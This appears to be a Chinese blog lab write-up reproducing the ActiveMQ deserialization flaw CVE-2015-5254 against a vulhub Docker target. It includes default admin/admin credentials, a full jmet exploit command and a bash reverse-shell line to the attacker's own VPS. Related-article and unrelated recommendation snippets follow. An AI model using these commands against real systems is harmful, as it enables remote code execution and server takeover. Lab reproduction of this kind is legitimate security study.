漏洞复现-ActiveMq反序列化漏洞(CVE-2015-5254)

0x00 实验环境

攻击机:Win 10

靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场)

0x01 影响版本

Apache ActiveMQ 5.13.0之前的5.x版本

0x02 漏洞复现



(1)实验环境:docker运行的vulhub漏洞环境首先,可直接访问到页面的显示为:

(2)使用默认口令:admin/admin 进入后台:

(3)版本为5.11.1,存在该编号漏洞:

(4)下载使用如下工具进行漏洞利用:

https://github.com/matthiaskaiser/jmet/releases

这款工具我也是第一次使用,先不管原理,充分发挥脚本小子的优势复现一波。

首先是下载好利用工具:(需要我复现工具的可以先点个关注,然后私聊我)



(5)然后使用如下命令:

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch test" -Yp ROME 有漏洞的IP 61616

虽然存在部分报错,但不影响结果,后台成功生成一条序列号,这里存在一个避坑的地方——记得必须点击此序列号后才会执行上述的“touch test”命令:

进入容器,我们可以发现还尚未创建——test文件:

(6)点击上面的序列号后即可在有漏洞的服务器内生成一个——test文件:

(7)以上是创建文件的操作,此时更换为反弹shell的命令即可达到获取服务器shell的目的:

bash -i >& /dev/tcp/自己的vps/9999 0>&1

(8)此时需要在如下网站进行编码:

http://www.jackson-t.ca/runtime-exec-payloads.html

(9)编码成功后如上面创建文件的操作,即可getshell:

(10)nc开启9999端口的监听:

0x03 实验原理

该漏洞源于程序没有限制可在代理中序列化的类。

远程攻击者可借助特制的序列化的java消息服务(JMS)ObjectMessage对象利用该漏洞执行任意代码。

没有发现有更深入的漏洞原理分析,故希望观者自行查找学习。

漏洞复现-ActiveMq反序列化漏洞(CVE-2015-5254)的更多相关文章

- 漏洞复现 - ActiveMQ反序列化漏洞(CVE-2015-5254)

基础知识 MQ(Message Queue):消息队列/消息中间件.消息服务将消息放在队列/主题中,在合适时候发给接收者.发送和接收是异步的(发送者和接收者的生命周期没有必然关系). 队列:消息存在队 ...

- 漏洞复现|Dubbo反序列化漏洞CVE-2019-17564

01漏洞描述 - Apache Dubbo支持多种协议,官方推荐使用Dubbo协议.Apache Dubbo HTTP协议中的一个反序列化漏洞(CVE-2019-17564),该漏洞的主要原因在于当A ...

- 漏洞复现:MS10-046漏洞

漏洞复现:MS10-046漏洞 实验工具1.VMware虚拟机2.Windows7系统虚拟机3.Kali 2021 系统虚拟机 1.在VMware中打开Windows7虚拟机和Kali 2021虚拟机 ...

- ActiveMQ反序列化漏洞(CVE-2015-5254)复现

0x00 漏洞前言 Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务,集群,Spring Framework等.Apache ...

- ActiveMQ 反序列化漏洞(CVE-2015-5254)复现

1.运行漏洞环境 sudo docker-compose up -d 环境运行后,将监听61616和8161两个端口.其中61616是工作端口,消息在这个端口进行传递:8161是Web管理页面端口.访 ...

- ActiveMq反序列化漏洞(CVE-2015-5254)漏洞复现

漏洞原理 Apache ActiveMQ 5.13.0之前5.x版本中存在安全漏洞,该漏洞源于程序没有限制可在代理中序列化的类.远程攻击者可借助特制的序列化的Java Message Service( ...

- 漏洞复现-ActiveMq任意文件写入漏洞(CVE-2016-3088)

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场) 0x01 影响版本 未禁用PUT.MOVE等高危方法的ActiveM ...

- 漏洞复现-CVE-2016-4437-Shiro反序列化

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场)(兼顾反弹shell的攻击机) 0x01 影响版本 Shiro <= ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

随机推荐

- 牛客练习赛70 D.数树 (模拟,STL)

题意:每次有\(3\)中操作,对两个点连条边,删去某条边,或者问当前大小不为\(1\)的树的数量.连重边或者删去一条不存在的边,这样的白痴操作可以无视qwq. 题解:水题,用map存一下pair然后分 ...

- CodeCraft-20 (Div. 2) C. Primitive Primes (数学)

题意:给你两个一元多项式\(f(x)\)和\(g(x)\),保证它们每一项的系数互质,让\(f(x)\)和\(g(x)\)相乘得到\(h(x)\),问\(h(x)\)是否有某一项系数不被\(p\)整除 ...

- Python+Appium实现自动抢微信红包

前言 过年的时候总是少不了红包,不知从何时开始微信红包横空出世,对于网速和手速慢的人只能在一旁观望,做为python的学习者就是要运用编程解决生活和工作上的事情. 于是我用python解决我们的手速问 ...

- Linux-用户/用户组身份提权

sudo 身份提权(更安全) su命令在切换用户身份时,如果每个普通用户都能拿到root用户的密码,当其中某个用户不小心泄漏了root的密码,那系统会变得非常不安全. 为了改进这个问题,从而产生了su ...

- 一些CTF题目--20/9/3

1. 看源码 POST方法.Extract覆盖. 直接url ?参数不行,因为POST参数不在URL上,GET参数才在 Burpsuite抓包,改成 pass=1&thepassword_1 ...

- Gif2mp4 by Python

参考链接 目的: $ .gif \rightarrow .mp4 $ 解决: pip install MoviePy import moviepy.editor as mp clip = mp.Vid ...

- webpack 5 new features All In One

webpack 5 new features All In One Webpack 5 release (2020-10-10) https://webpack.js.org/blog/2020-10 ...

- SwiftUI All In One

SwiftUI All In One SwiftUI SwiftUI is an innovative, exceptionally simple way to build user interfac ...

- Flutter for web

Flutter for web https://flutter.dev/web https://github.com/flutter/flutter_web Dart https://github.c ...

- macOS 屏幕共享, 远程协助

macOS 屏幕共享, 远程协助 Screen Sharing App 隐藏 app bug command + space 搜索 https://macflow.net/p/397.html Tea ...